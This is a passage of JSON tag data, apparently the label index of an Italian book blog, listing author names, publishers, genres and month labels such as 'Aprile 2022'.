ePublishing"},{"term":"Vertigo"},{"term":"Victoria Fox"},{"term":"Victoria Parker"},{"term":"Victoria Sue"},{"term":"Victoria Van Tiem"},{"term":"Victory Storm"},{"term":"Vina Jackson"},{"term":"Vincenza Lancione"},{"term":"Violet Nightfall"},{"term":"Virginia Heath"},{"term":"Virginia de Winter"},{"term":"Vonda Sinclair"},{"term":"Walt Disney Company Italia"},{"term":"Walter Scott"},{"term":"Wendy Walker"},{"term":"Words Edizioni"},{"term":"Workshop"},{"term":"Wulf Dorn"},{"term":"Young"},{"term":"Zoe Sugg"},{"term":"Zoom"},{"term":"Zoom Filtri"},{"term":"amazon"},{"term":"bookEco Media"},{"term":"critica letteraria"},{"term":"ottobre 2021"},{"term":"Émile Zola"},{"term":"#odioleserieinterrotte"},{"term":"2014"},{"term":"2015"},{"term":"2017"},{"term":"A nteprima"},{"term":"A. G. Riddle"},{"term":"A. Rice"},{"term":"A. V. Geiger"},{"term":"A. Zavarelli"},{"term":"A.D. Justice"},{"term":"A.E.VIA"},{"term":"A.Eames"},{"term":"A.J. Finn"},{"term":"A.J. Thomas"},{"term":"A.L.Martin"},{"term":"A.Major"},{"term":"A.Mather"},{"term":"A.Oliver"},{"term":"A.S. Twinblack"},{"term":"A.Scott"},{"term":"A.V. Stone"},{"term":"Abbi Waxman"},{"term":"Abbie Rushton"},{"term":"Abby Clements"},{"term":"Abi Oliver"},{"term":"Abraham B. Yehoshua"},{"term":"Adam Croft"},{"term":"Adelaide Cole"},{"term":"Adriana Locke"},{"term":"Adriana Mather"},{"term":"Adriana Pitacco"},{"term":"Adrienne Giordano"},{"term":"Adult"},{"term":"Agnès Ledig"},{"term":"Agosto 2011"},{"term":"Aimee Agresti"},{"term":"Aimee Carson"},{"term":"Aina Sensi"},{"term":"Aj Pearce"},{"term":"Albatros"},{"term":"Alberto Beruffi"},{"term":"Alberto Camerra"},{"term":"Aldo Costa"},{"term":"Alejandra Balsa"},{"term":"Alejandro Parisi"},{"term":"Alessandra Bazardi"},{"term":"Alessandra Celentano"},{"term":"Alessandra Fortunato"},{"term":"Alessandra Merighi"},{"term":"Alessandra Migliozzi"},{"term":"Alessandra Pasqualotto"},{"term":"Alessandra Redaelli"},{"term":"Alessandra Sala"},{"term":"Alessandra Selmi"},{"term":"Alessandro Bongiorni"},{"term":"Alessandro D'Avenia"},{"term":"Alessandro D’Avenia"},{"term":"Alessandro Falzani"},{"term":"Alessandro Gallenzi"},{"term":"Alessandro Mazzurana"},{"term":"Alessandro Noseda"},{"term":"Alessandro Perissinotto"},{"term":"Alessandro Q. Ferrari"},{"term":"Alessia Biagioni"},{"term":"Alessia Cucè"},{"term":"Alessio Cuffaro"},{"term":"Alessio Del Debbio"},{"term":"Alessio Filisdeo"},{"term":"Alex Brunkhorst"},{"term":"Alex Capus"},{"term":"Alex Kava"},{"term":"Alex Vella"},{"term":"Alexandra Adornetto"},{"term":"Alexandra Burt"},{"term":"Alexandra Dahl"},{"term":"Alexandra Oliva"},{"term":"Alexandra Steel"},{"term":"Alexandrea Weis"},{"term":"Alexis Harrington"},{"term":"Ali Harris"},{"term":"Ali Land"},{"term":"Alice Adams"},{"term":"Alice Berdini"},{"term":"Alice Chimera"},{"term":"Alice De Cecchi"},{"term":"Alice Elle"},{"term":"Alice Feeney"},{"term":"Alice Gaines"},{"term":"Alice Montgomery"},{"term":"Alice Oseman"},{"term":"Alice Ranucci"},{"term":"Alice Vezzani"},{"term":"Alice attraverso lo specchio"},{"term":"Alicia Dawn"},{"term":"Aline Ohanesian"},{"term":"Alisa Grey"},{"term":"Alison Belsham"},{"term":"Alison Jean Lester"},{"term":"Alison Richardson"},{"term":"Alissa Johnson"},{"term":"Allegiant"},{"term":"Allen Zadoff"},{"term":"Allie Larkin"},{"term":"Allie Mcallister"},{"term":"Allison Belsham"},{"term":"Allison Leotta"},{"term":"Allison Pataki"},{"term":"Allison Winn Scotch"},{"term":"Ally Blake"},{"term":"Alma De Luz"},{"term":"Alma Katsu"},{"term":"Alwyn Hamilton"},{"term":"Alycia Berger"},{"term":"Alyssa Cole"},{"term":"Alyssa Sheinmel"},{"term":"Amanda Berry"},{"term":"Amanda Cinelli"},{"term":"Amanda Foy"},{"term":"Amanda Jennings"},{"term":"Amanda Quick"},{"term":"Amanda Reynolds"},{"term":"Amber Kell"},{"term":"Amelia Drake"},{"term":"Amelia R."},{"term":"Amheliie"},{"term":"Amori e Motori"},{"term":"Amy Bratley"},{"term":"Amy Brill"},{"term":"Amy Gentry"},{"term":"Amy Lloyd"},{"term":"Amy Reed"},{"term":"Amy Tan"},{"term":"Amélie"},{"term":"Andrea Alfonso"},{"term":"Andrea Atzori"},{"term":"Andrea Bolter"},{"term":"Andrea Carlo Cappi"},{"term":"Andrea Cremer"},{"term":"Andrea De Carlo"},{"term":"Andrea Pilotta"},{"term":"Andrea Schiavone"},{"term":"Andrea Sperelli"},{"term":"Andrea Tamietti"},{"term":"Andreas Eschbach"},{"term":"Andreas Forh"},{"term":"Andrew Fukuda"},{"term":"Andrew Hart"},{"term":"Andrew Lane"},{"term":"Andrew Levine"},{"term":"Andrew Martin"},{"term":"Andrew Mayne"},{"term":"Andrzej Sapkowski"},{"term":"Andy Jones"},{"term":"Andy Weir"},{"term":"Angel Martinez"},{"term":"Angela Di Bartolo"},{"term":"Angela Fassio"},{"term":"Angela G. Di Maio"},{"term":"Angela Lezzi"},{"term":"Angela P. Fassio"},{"term":"Angela Rosa"},{"term":"Angeles Mastretta"},{"term":"Angelique Jurd"},{"term":"Angelo Calvino"},{"term":"Anisha Rai"},{"term":"Anita Nair"},{"term":"Anita Rau Badami"},{"term":"Anite Leon"},{"term":"Ann Gallagher"},{"term":"Ann Kidd Taylor"},{"term":"Ann Major"},{"term":"Ann Morgan"},{"term":"Ann Owen"},{"term":"Anna Bulgaris"},{"term":"Anna Carey"},{"term":"Anna Cherubini"},{"term":"Anna Chiara Gambini"},{"term":"Anna Chiatto"},{"term":"Anna Day"},{"term":"Anna Del Mar"},{"term":"Anna Faye"},{"term":"Anna G."},{"term":"Anna Gavalda"},{"term":"Anna Genchi"},{"term":"Anna Harris"},{"term":"Anna Hope"},{"term":"Anna Ieva"},{"term":"Anna Jansson"},{"term":"Anna Luisa Pignatelli"},{"term":"Anna Snoekstra"},{"term":"Anna Zarlenga"},{"term":"Anna- Marie McLemore"},{"term":"Annabelle Jacobs"},{"term":"Annalisa Seveso"},{"term":"Annamaria Trevale"},{"term":"Anne Ashley"},{"term":"Anne Corlett"},{"term":"Anne Fraser"},{"term":"Anne Freytag"},{"term":"Anne McAllister"},{"term":"Anne O'Neil"},{"term":"Annie Darling"},{"term":"Annie Robertson"},{"term":"Annie Vlaydon"},{"term":"Annina R."},{"term":"Anthony Marra"},{"term":"Antonella Boralevi"},{"term":"Antonella Ghidini"},{"term":"Antonella Iuliano"},{"term":"Antonella Maia"},{"term":"Antonella Senese"},{"term":"Antonia Romagnoli"},{"term":"Antonietta Mirra"},{"term":"Antonietta Tamburrino"},{"term":"Antonio Aschiarolo"},{"term":"Antonio Benforte"},{"term":"Antonio Casanova"},{"term":"Antonio Del Greco"},{"term":"Antonio Forcellino"},{"term":"Antonio Invernici"},{"term":"Antonio Lanzetta"},{"term":"Antonio Mazini"},{"term":"Antonio Moresco"},{"term":"Antonio Pagliaro"},{"term":"Antonio Polosa"},{"term":"Antonio Santoro"},{"term":"Anya M. Silver"},{"term":"Anya Ross"},{"term":"Apocalittico"},{"term":"Aprile 2022"},{"term":"Araminta Hall"},{"term":"Arduino Sacco Editore"},{"term":"Arianna Gallo"},{"term":"Arianna Leoni"},{"term":"Arianna Mechelli"},{"term":"Armando Comi"},{"term":"Arnold"},{"term":"Arpeggio Libero"},{"term":"Arthur Conan Doyle"},{"term":"Asa Hellberg"},{"term":"Ashey Royer"},{"term":"Ashley Hay"},{"term":"Ashley Jade"},{"term":"Ashlyn Kane"},{"term":"Asia Stella"},{"term":"Atticus"},{"term":"Audrey Vernon"},{"term":"Auguri Angela"},{"term":"Aurora Ballarin"},{"term":"Aurora Gray"},{"term":"Aurélie Valognes"},{"term":"Autori Riuniti"},{"term":"Ava March"},{"term":"Avon Gale"},{"term":"Aya Ling"},{"term":"Azzurra Targa"},{"term":"B. Andre"},{"term":"B.Barton"},{"term":"B.Bretton"},{"term":"B.Burton"},{"term":"B.Chase"},{"term":"BB Easton"},{"term":"Babelcube"},{"term":"Baldini \u0026 Castoldi"},{"term":"Bali Kaur Jaswal"},{"term":"Banana Yoshimoto"},{"term":"Banks"},{"term":"Barbara Abel"},{"term":"Barbara Bolzan"},{"term":"Barbara Claypole White"},{"term":"Barbara Frale"},{"term":"Barbara Hambly"},{"term":"Barbara Merzger"},{"term":"Barbara Metzger"},{"term":"Barbara Monajem"},{"term":"Barbara Palmer"},{"term":"Barbara Sarri"},{"term":"Barbara Sessini"},{"term":"Barbara Solinas"},{"term":"Barry Eisler"},{"term":"Batsceba Hardy"},{"term":"Bauling"},{"term":"Bear Grylls"},{"term":"Beatrice Mariani"},{"term":"Beatrice Masini"},{"term":"Beatrice Simonetti"},{"term":"Beatriz Williams"},{"term":"Becky Albertalli"},{"term":"Becky Masterman"},{"term":"Beira Raven"},{"term":"Bell Alden"},{"term":"Bella Veronese"},{"term":"Ben Sanders"},{"term":"Benedetta Bonfiglioli"},{"term":"Benedetta Cipriano"},{"term":"Benedetti Clea"},{"term":"Benjamin Ludwig"},{"term":"Benjamin Zafra"},{"term":"Benji \u0026 Fede"},{"term":"Beppe Quintini"},{"term":"Bernhard Aichner"},{"term":"Bernie Su"},{"term":"Beth Ehemann"},{"term":"Beth Hoffman"},{"term":"Beth Miller"},{"term":"Beth Revis"},{"term":"Beverly Jenkins"},{"term":"Bianca Cataldi"},{"term":"Bianca Garavelli"},{"term":"Bianca Rita Cataldi"},{"term":"Billy Moore"},{"term":"Blanca Busquets"},{"term":"Blanket Fort Press"},{"term":"Blogathon"},{"term":"Bollati Boringhieri"},{"term":"Bompiani"},{"term":"Bonnie Dee"},{"term":"Bonnie MacBird"},{"term":"Book Sprint Edizioni"},{"term":"Brad Meltzer"},{"term":"Brad Parks"},{"term":"Brad Tanner"},{"term":"Bram Stoker"},{"term":"Braun"},{"term":"Brenda Bowen"},{"term":"Brenda Mill"},{"term":"Brianna Wolfson"},{"term":"Bridget Nellan"},{"term":"Brigham Vaughn"},{"term":"Brignull Irena"},{"term":"Brit Bennett"},{"term":"Brittany Geragotelis"},{"term":"Brodi Ashton"},{"term":"Bronwyn Jameson"},{"term":"Brooke Davis"},{"term":"Brooke McKinley"},{"term":"Bruce DeSilva"},{"term":"Bruce Goldstein"},{"term":"Bruno De Stefano"},{"term":"C. Deleau"},{"term":"C.A.Porter"},{"term":"C.Cassidy"},{"term":"C.Collins"},{"term":"C.Connelly"},{"term":"C.Coulter"},{"term":"C.Dalton"},{"term":"C.E.A. Bennet"},{"term":"C.J. Carmichael"},{"term":"C.J. Tudor"},{"term":"C.Lamb"},{"term":"C.Phillips"},{"term":"Caisey Quinn"},{"term":"Caleb Carr"},{"term":"Calia Read"},{"term":"Callie Croix"},{"term":"Camilla D'Amore"},{"term":"Camilla Dell'Orto Necchi"},{"term":"Camilla Läckberg"},{"term":"Camilla Morgan Davis"},{"term":"Camille Aubray"},{"term":"Candace Havens"},{"term":"Candice Camp"},{"term":"Candice Proctor"},{"term":"Candida Notte"},{"term":"Cara Nicoletti"},{"term":"Cara Summers"},{"term":"Carla Cassidy"},{"term":"Carla Vangelista"},{"term":"Carla Vistarini"},{"term":"Carlo Aldo Nava"},{"term":"Carlo Parri"},{"term":"Carlo Peparello"},{"term":"Carlo Vicenzi"},{"term":"Carlos Vila Sexto"},{"term":"Carlotta Pistone"},{"term":"Carlotta Pugi"},{"term":"Carmelita Fioretto"},{"term":"Carmen Jenner"},{"term":"Carmen Laterza"},{"term":"Carol M. Tanzman"},{"term":"Carola Wimmer"},{"term":"Carole Lanham"},{"term":"Carole Radziwill"},{"term":"Carolina De Robertis"},{"term":"Carolina Garcia-Aguilera"},{"term":"Carolina Giorgi"},{"term":"Caroline Cross"},{"term":"Caroline Eriksson"},{"term":"Caroline Kepnes"},{"term":"Caroline Kimberly"},{"term":"Caroline Wallace"},{"term":"Carolyn Brown"},{"term":"Carolyne Larrington"},{"term":"Carragh Sheridan"},{"term":"Carrie Alexander"},{"term":"Carsten Stroud"},{"term":"Carvinato"},{"term":"Casey McQuiston"},{"term":"Casey Sherman"},{"term":"Cass Green"},{"term":"Cassidy"},{"term":"Cassie Miles"},{"term":"Cat Contrell"},{"term":"Cat Martin"},{"term":"Catena Fiorello"},{"term":"Caterina Simonsen."},{"term":"Cath Crowley"},{"term":"Catherine O'Connell"},{"term":"Catherine Spencer"},{"term":"Cathy Kelly"},{"term":"Catiuscia Rosati"},{"term":"Catt Ford"},{"term":"Cavinato Editore"},{"term":"Caz Frear"},{"term":"Cecicilia Vinesse"},{"term":"Cecilia Ahern"},{"term":"Cecilia K."},{"term":"Celeste Giampietro Collins"},{"term":"Centauria"},{"term":"Cento Autori"},{"term":"Cesare Beccaria"},{"term":"Cesca Major"},{"term":"Chamberlain"},{"term":"Chamed"},{"term":"Charlene Sands"},{"term":"Charles Baudelaire"},{"term":"Charles Dickens"},{"term":"Charlotte Betts"},{"term":"Charlotte Douglas"},{"term":"Charlotte Featherstone"},{"term":"Charlotte Hawkes"},{"term":"Charlotte Link"},{"term":"Charlotte Nash"},{"term":"Charlotte Stein"},{"term":"Chelsea Fine"},{"term":"Cheryl Holt"},{"term":"Chesley B.Sully Sullenberger"},{"term":"Chiara Ballarino"},{"term":"Chiara Cerri"},{"term":"Chiara Ferraris"},{"term":"Chiara Giacobelli"},{"term":"Chiara Kiki Effe"},{"term":"Chiara Moscardelli."},{"term":"Chiara Mugnai"},{"term":"Chiara Sfregola"},{"term":"Chiara Trabalza"},{"term":"Chiara Venturelli"},{"term":"Chik-lit"},{"term":"Chistine Lauren"},{"term":"Chloe Belle"},{"term":"Chloe Niell"},{"term":"Chloé Duval"},{"term":"Choderlos de Laclos"},{"term":"Chris Ewan"},{"term":"Chris McHart"},{"term":"Chris Pavone"},{"term":"Christel Noir"},{"term":"Christian Carayon"},{"term":"Christian Frascella"},{"term":"Christiana Ruggeri"},{"term":"Christiane Heggan"},{"term":"Christina Anagnos"},{"term":"Christina Hollis"},{"term":"Christina McKenna"},{"term":"Christmas Collection"},{"term":"Christoph Marzi"},{"term":"Christopher Castellani"},{"term":"Christopher Golden"},{"term":"Christopher Vick"},{"term":"Cilla Börjlind"},{"term":"Cindy Fire"},{"term":"Cindy Spencer Pape"},{"term":"Cindy Sutherland"},{"term":"Cinquanta sfumature di nero"},{"term":"Cinzia Intermite"},{"term":"Cinzia Pennati"},{"term":"Cipolla Chiara"},{"term":"Clair"},{"term":"Claire C. Riley"},{"term":"Claire McMilan"},{"term":"Claire Norton"},{"term":"Claire Robyns"},{"term":"Claire Seeber"},{"term":"Clare Fisher"},{"term":"Clare Swatman"},{"term":"Clarissa Wild"},{"term":"Claudia Bergamini"},{"term":"Claudia Bresolin"},{"term":"Claudia Carroll"},{"term":"Claudia Connor"},{"term":"Claudia Milani"},{"term":"Claudia Zanella"},{"term":"Claudio Aita"},{"term":"Claudio Comini"},{"term":"Claudio Cordella"},{"term":"Claudio Vastano"},{"term":"Cleo Toms"},{"term":"Clio JB"},{"term":"Cobainsbaby"},{"term":"Coco Vartan"},{"term":"Coia Valls"},{"term":"Coleen Wright"},{"term":"Colette McBeth"},{"term":"Colleen Collins"},{"term":"Colleen Oakley"},{"term":"Collettivo Specchio Nero"},{"term":"Collins"},{"term":"Comico"},{"term":"Commedia"},{"term":"Con Ben"},{"term":"Connie Brockway"},{"term":"Consuelo Ielo"},{"term":"Contest"},{"term":"Coppola"},{"term":"Corban Addison"},{"term":"Corine Gantz"},{"term":"Cornelia Grey"},{"term":"Corrado Spelli"},{"term":"Costantino D'Orazio"},{"term":"Courtney Cole"},{"term":"Creighton"},{"term":"Cresswell"},{"term":"Crime Thriller"},{"term":"Cristel Anna Notarianni"},{"term":"Cristel Caccetta"},{"term":"Cristiana Danila Formetta"},{"term":"Cristiano Pedrini"},{"term":"Cristina Alger"},{"term":"Cristina Boscá"},{"term":"Cristina Di Canio"},{"term":"Cristina López Barrio"},{"term":"Cristina Moracho"},{"term":"Cristina Origone"},{"term":"Cristina Petit"},{"term":"Cristina Rava"},{"term":"Cristina Zagaria"},{"term":"Cucina"},{"term":"Cuori d’inchiostro"},{"term":"Curtis Sittenfeld"},{"term":"Cyberpunk"},{"term":"Cynthia Hand"},{"term":"Cynthia Swanson"},{"term":"D. Gardner"},{"term":"D.Atkins"},{"term":"D.B. John"},{"term":"D.Browning"},{"term":"D.Clair"},{"term":"D.H. Lawrence"},{"term":"D.H. Sidebottom"},{"term":"D.M.Pulley"},{"term":"D.Macomber"},{"term":"D.Roberts"},{"term":"DAniel Woodrell"},{"term":"DW Marchwell"},{"term":"Daisy Raisi"},{"term":"Daly Paula"},{"term":"Damon Suede"},{"term":"Dan T. Sehlberg"},{"term":"Danelle Harmon"},{"term":"Dani Atkins"},{"term":"Daniel Defoe"},{"term":"Daniel José Older"},{"term":"Daniel Kalla"},{"term":"Daniel Keyes"},{"term":"Daniel Kraus"},{"term":"Daniel Pennac"},{"term":"Daniel Speck"},{"term":"Daniela Ferro"},{"term":"Daniela Iannone"},{"term":"Daniela Lihodei"},{"term":"Daniela Lojarro"},{"term":"Daniela Mastrocinque"},{"term":"Daniela Mastromatteo"},{"term":"Daniela Palumbo"},{"term":"Daniela Saviozzi"},{"term":"Daniele Accorsi"},{"term":"Daniele Autieri"},{"term":"Daniele Federico"},{"term":"Danielle Paige"},{"term":"Danielle Pearl"},{"term":"Danielle Trussoni"},{"term":"Danielle Younge-Ullman"},{"term":"Daphne Loveling"},{"term":"Darcey Bell"},{"term":"Darcie Chan"},{"term":"Darcie Maranich"},{"term":"Daria Lucca"},{"term":"Daria Snadowsky"},{"term":"Darien Gee"},{"term":"Dario Carraturo"},{"term":"Dario Fo"},{"term":"Dario Galimberti"},{"term":"Dave Eggers"},{"term":"David Casabona"},{"term":"David Churchill"},{"term":"David De Juan Marcos"},{"term":"David Gemmell"},{"term":"David Gibbins"},{"term":"David Hofmeyr"},{"term":"David Ignatius"},{"term":"David Kirk"},{"term":"David M. Barnett"},{"term":"David Mitchell"},{"term":"David Thorne"},{"term":"Davide Martini"},{"term":"Davide Morosinotto"},{"term":"Davide Roma"},{"term":"Davide Schito"},{"term":"Davis-Weaver"},{"term":"Dawn Atkins"},{"term":"Dawn O'Porter"},{"term":"Dean"},{"term":"Dean Koontz"},{"term":"Dean P. Turnbloom"},{"term":"Debbie Johnson"},{"term":"Deborah Harkness"},{"term":"Deborah Lo Presti"},{"term":"Deborah M"},{"term":"Deborah McKinlay"},{"term":"Deborah Miles"},{"term":"Deborah Moggach"},{"term":"Deborah Simmons"},{"term":"Debra Lee Brown"},{"term":"Debra Webb"},{"term":"Deindre Knight"},{"term":"Delphine Dryden"},{"term":"Demetrio Verbano"},{"term":"Demetrio Verbaro"},{"term":"Denise Grover Swank"},{"term":"Diamond Lucy"},{"term":"Diana Klein"},{"term":"Diana Malaspina"},{"term":"Dianne Drake"},{"term":"Dicembre 2012"},{"term":"Didì Chisel"},{"term":"Diego Aledda"},{"term":"Digitali Emotions"},{"term":"Diletta Nicastro"},{"term":"Dina Mars"},{"term":"Divier Nelli"},{"term":"Doctor Vendetta"},{"term":"Dodie Smith"},{"term":"Dolores Redondo"},{"term":"Domitilla Shaula Di Pietro"},{"term":"Donia Bijan"},{"term":"Dora L. Anne"},{"term":"Dorian Grey"},{"term":"Douglas E. Richards"},{"term":"Douglas Preston"},{"term":"Douglas Rees"},{"term":"Drew Chapman"},{"term":"DuDag"},{"term":"Dustin Lance Black"},{"term":"E. C. Diskin"},{"term":"E. Hart"},{"term":"E. Lockhart"},{"term":"E.Darcy"},{"term":"E.Harbison"},{"term":"E.K. Blair"},{"term":"E.M. Lynley"},{"term":"E.McKay"},{"term":"E.R. Ramzipoor"},{"term":"E.Wilks"},{"term":"EL"},{"term":"Echos Edizioni"},{"term":"Eden Editori"},{"term":"Eden Winter"},{"term":"Eden Winters"},{"term":"Edgar Allan Poe"},{"term":"Edith Wharton"},{"term":"Edizioni Epsil"},{"term":"Edizioni Esordienti"},{"term":"Edizioni Eve"},{"term":"Edmond Rostand"},{"term":"Eileen Griddin"},{"term":"Eileen Griffin"},{"term":"Elaine Coffman"},{"term":"Elena Favilli"},{"term":"Elena Grilli"},{"term":"Elena Lombardi"},{"term":"Elena Malagoli"},{"term":"Elena Rose"},{"term":"Eleonora Mandese"},{"term":"Elettra Miles"},{"term":"Elia P. Ansaloni"},{"term":"Eliana Ciccopiedi"},{"term":"Eliana Di nunzio"},{"term":"Eliane Patriarca"},{"term":"Elifas Lynton Kendall"},{"term":"Elinor Glyn"},{"term":"Elisa Adams"},{"term":"Elisa Formenti"},{"term":"Elisa L. Gautier"},{"term":"Elisa Maino"},{"term":"Elisa Manzini"},{"term":"Elisabeth Grace"},{"term":"Elisabeth Norebäck"},{"term":"Elisabetta Lugli"},{"term":"Eliza Graham"},{"term":"Eliza Kennedy"},{"term":"Eliza Kennedy."},{"term":"Eliza Redgold"},{"term":"Elizabeth August"},{"term":"Elizabeth Craft"},{"term":"Elizabeth Egan"},{"term":"Elizabeth Gaskell"},{"term":"Elizabeth Hunter"},{"term":"Elizabeth Kingston"},{"term":"Elizabeth Laban"},{"term":"Elizabeth Little"},{"term":"Elizabeth Lowell"},{"term":"Elizabeth Maxwell"},{"term":"Elizabeth Ross"},{"term":"Elizabeth Werner"},{"term":"Ella Fields"},{"term":"Ella Frank"},{"term":"Ellen Keith"},{"term":"Ellen Marie Wiseman"},{"term":"Ellen Umansky"},{"term":"Ellen White"},{"term":"Ellie Wade"},{"term":"Eloisa Donadelli"},{"term":"Elsebeth Egholm"},{"term":"Elvereth Ahn"},{"term":"Elvia Grazi"},{"term":"Elísabet Benavent"},{"term":"Emanuela Locori"},{"term":"Emanuela Torri"},{"term":"Emanuele Longobardi"},{"term":"Emilia Garuti"},{"term":"Emilie Richards"},{"term":"Emily Bascom"},{"term":"Emily Elgar"},{"term":"Emily Gould"},{"term":"Emily Hainsworth"},{"term":"Emily Henry"},{"term":"Emily McKay"},{"term":"Emily Raymond"},{"term":"Emily Robbins"},{"term":"Emma Dee Haynes"},{"term":"Emma Fenu"},{"term":"Emma Kavanagh"},{"term":"Emma La Spina"},{"term":"Emma Scott"},{"term":"Emma Stemberg"},{"term":"Emma Straub"},{"term":"Emmanuelle Pirotte"},{"term":"Emme Ci"},{"term":"Emmeline"},{"term":"Emmy Laybourne"},{"term":"Enrica Berto"},{"term":"Enrico Pandiani"},{"term":"Enrico Vanzina"},{"term":"Enza Emira Festa"},{"term":"Eric Arvin"},{"term":"Eric De Kermel"},{"term":"Eric Van Lustbader"},{"term":"Erica Brown"},{"term":"Erica Orloff"},{"term":"Erica Ridley"},{"term":"Erich Segal"},{"term":"Erik Axl Sund"},{"term":"Erika Swyler"},{"term":"Erika Tamburini"},{"term":"Erin Bowman"},{"term":"Erin Kelly"},{"term":"Erin McCarthy"},{"term":"Erin Nicholas"},{"term":"Eris D."},{"term":"Ernest Cline"},{"term":"Esposito Chloe"},{"term":"Estate 2018"},{"term":"Ester Manzini"},{"term":"Esther Sanz"},{"term":"Eugenio Curatola"},{"term":"Eva Palunbo"},{"term":"Eve Chase"},{"term":"Eve Keller"},{"term":"Eve Makis"},{"term":"Evita Greco"},{"term":"F. Wish"},{"term":"F.E. de Lauris"},{"term":"F.G. Haghenbeck"},{"term":"Fabio Delizzos"},{"term":"Fabio Girelli"},{"term":"Fabio Volo"},{"term":"Fabiola D’Amico"},{"term":"Fable Romance"},{"term":"Fabrizio De Sanctis"},{"term":"Faith Hunter"},{"term":"Fallen"},{"term":"Fandango Editore"},{"term":"Fannie Flagg"},{"term":"Fanny Goldrose"},{"term":"Fanny Merkin"},{"term":"Fantasy fiabesco"},{"term":"Fantasy gotico"},{"term":"Fantescienza"},{"term":"Fay Camshell"},{"term":"Febbraio 2021"},{"term":"Fede Mas"},{"term":"Federica Auriemma"},{"term":"Federica Caracciolo"},{"term":"Federica Castiglioni"},{"term":"Federica Di Iesu"},{"term":"Federica Introna"},{"term":"Federica Nalbone"},{"term":"Federica Squillace"},{"term":"Federico Axat"},{"term":"Federico De Roberto"},{"term":"Federico Moccia"},{"term":"Felicity Everett"},{"term":"Felicity Hayes-Mccoy"},{"term":"Femminile"},{"term":"Fern Michaels"},{"term":"Fernando Baztan"},{"term":"Ferzan Ozpetek"},{"term":"Fielding"},{"term":"Filippo Iannarone"},{"term":"Fiona Cummings"},{"term":"Fiona Davis"},{"term":"Fiona Harrison"},{"term":"Fiona McArthur"},{"term":"Fiona Neill"},{"term":"Fiona Valpy"},{"term":"Fionnuala Kearney"},{"term":"Flavia Principe"},{"term":"Flavio Santi"},{"term":"Flora Cordone"},{"term":"Florence"},{"term":"Florencia Bonelli"},{"term":"Flores"},{"term":"Flynn Berry"},{"term":"Follie Passion"},{"term":"Fran Cooper"},{"term":"Franca Cavagnoli"},{"term":"Frances Hardinge"},{"term":"Frances Hodgson Burnett"},{"term":"Frances Shepard"},{"term":"Francesca Angelinelli"},{"term":"Francesca Angelini"},{"term":"Francesca Bertuzzi"},{"term":"Francesca Cavallo"},{"term":"Francesca Cecchi"},{"term":"Francesca Delli Colli"},{"term":"Francesca Lesnoni"},{"term":"Francesca Petroni"},{"term":"Francesca Redeghieri"},{"term":"Francesca Zappia"},{"term":"Francesco Bianconi"},{"term":"Francesco Carofiglio"},{"term":"Francesco Falcone"},{"term":"Francesco Vidotto"},{"term":"Francis Lee"},{"term":"Francis Scott Fitzgerald"},{"term":"Francy e Alex Traslation"},{"term":"Frank J. Scotland"},{"term":"Franz Kafka"},{"term":"Fratelli Frilli Editore"},{"term":"Freda Lightfood"},{"term":"Freddy MacKay"},{"term":"Freddy MacKey"},{"term":"Freddy McKey"},{"term":"Fredrik T. Olsson"},{"term":"Fumetti"},{"term":"Fuminori Nakamura"},{"term":"Futuristico"},{"term":"Fëdor Dostoevskij"},{"term":"G. B. Lyndsey"},{"term":"G.Perberton"},{"term":"Gabi Kreslehner"},{"term":"Gabriel García Márquez"},{"term":"Gabriel Tallent"},{"term":"Gabriele Dolzadelli"},{"term":"Gabriele Parpiglia"},{"term":"Gabriele Pavan"},{"term":"Gabriella Mazzon Venturati"},{"term":"Gabrielle Costa"},{"term":"Gaby Crumb"},{"term":"Gaia de Beaumont"},{"term":"Gail Honeyman"},{"term":"Gail Ranstrom"},{"term":"Gale McHugh"},{"term":"Game of Thrones"},{"term":"Garth Stein"},{"term":"Gary Crumb"},{"term":"Gaston Leroux"},{"term":"Gastone Breccia"},{"term":"Gavino Zucca"},{"term":"Gayle Wilson"},{"term":"Gene Gant"},{"term":"Geneva Lee"},{"term":"Genevieve Graham"},{"term":"Geoff Laughton"},{"term":"George Ohnet"},{"term":"George Orwell"},{"term":"Georgia Clark"},{"term":"Georgia Hill"},{"term":"Georgina Howell"},{"term":"Germana Nillson"},{"term":"Ghirghis Ramal"},{"term":"Ghost story"},{"term":"Giada Di Lullo"},{"term":"Giada Sundas"},{"term":"Giallo procedurale"},{"term":"Gianluca Malato"},{"term":"Gianmichele Lisai"},{"term":"Gigi De Palo"},{"term":"Gigi Paoli"},{"term":"Gil Cope"},{"term":"Giles Kristian"},{"term":"Gill Paul"},{"term":"Gill Sims"},{"term":"Gillian McAllister"},{"term":"Gina DeJesus"},{"term":"Giorgia Würth"},{"term":"Giovanna Barbieri"},{"term":"Giovanni Anastasi"},{"term":"Giovanni Negri"},{"term":"Giovanni Verga"},{"term":"Gisella Colombo"},{"term":"Giulia Masini"},{"term":"Giulia Mastrantoni"},{"term":"Giulia Valesi"},{"term":"Giuliano Acunzoli"},{"term":"Giuliano Floreancigh"},{"term":"Giuseppe Cosentino"},{"term":"Giuseppe Di Piazza"},{"term":"Giusi Fasano"},{"term":"Glenn Ringtved"},{"term":"Glinda Izabel"},{"term":"Glines"},{"term":"Gloria Brolatti"},{"term":"Goldy Moldavsky"},{"term":"Goodreads"},{"term":"Gordon"},{"term":"Gore Vidal"},{"term":"Graeme Cameron"},{"term":"Graziano Mirante"},{"term":"Gregg Hurwitz"},{"term":"Gregory Sherl"},{"term":"Gremese Editore"},{"term":"Greta Cerretti"},{"term":"Greta Simeone"},{"term":"Grey Eagle Publications"},{"term":"Grégoire Delacourt"},{"term":"Guido Anselmi"},{"term":"Guido Spano"},{"term":"Guillermo Del Toro"},{"term":"Gwenda Bond"},{"term":"H.Rice"},{"term":"HM Pocket"},{"term":"Hannah Beckerman"},{"term":"Hannah Begbie"},{"term":"Hannah Coates"},{"term":"Hannah Harrington"},{"term":"Hannah Howell"},{"term":"Hannah Richell"},{"term":"Hanni Münzer"},{"term":"Hans Tuzzi"},{"term":"Harmony Kiss"},{"term":"Harmony Pack"},{"term":"Harmony Premium"},{"term":"Harmony Promo"},{"term":"Harper Sloan"},{"term":"Harrison A. S. A."},{"term":"Haruki Murakami"},{"term":"Hayao Miyazaki"},{"term":"Heather Morris"},{"term":"Heidi Betts"},{"term":"Heidi McLaughlin"},{"term":"Heidi Swain"},{"term":"Helen Callaghan"},{"term":"Helen Durrant"},{"term":"Helen Fields"},{"term":"Helen Hoang"},{"term":"Helen Pollard"},{"term":"Helen Warner"},{"term":"Helena Hunting"},{"term":"Henry James"},{"term":"Henryk Sienkiewicz"},{"term":"Herman Koch"},{"term":"Hester Browne"},{"term":"Hideo Yokoyama"},{"term":"Hilary 